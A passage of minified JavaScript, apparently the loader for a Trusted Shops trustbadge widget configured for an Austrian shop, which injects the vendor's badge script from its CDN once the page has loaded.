4",country:"AT",city:"Rankweil",zip:"6830"},displayVariant:"full",variant:"full",twoLetterCountryCode:"AT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-02-01T05:19:29.587Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",()=>{r(a)})})(window,document);